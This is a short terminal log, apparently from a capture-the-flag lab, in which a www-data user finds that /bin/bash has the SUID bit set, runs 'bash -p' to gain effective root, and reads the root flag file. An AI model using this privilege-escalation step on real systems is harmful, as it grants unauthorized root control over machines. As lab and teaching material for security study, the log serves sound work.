 www-data@ip-172-31-62-100:/var/www/html/config$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
www-data@ip-172-31-62-100:/var/www/html/config$ bash -p
bash-5.1# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bash-5.1# cd /root
bash-5.1# ls
root.txt  snap
bash-5.1# cat root.txt
hackingclub{}
bash-5.1#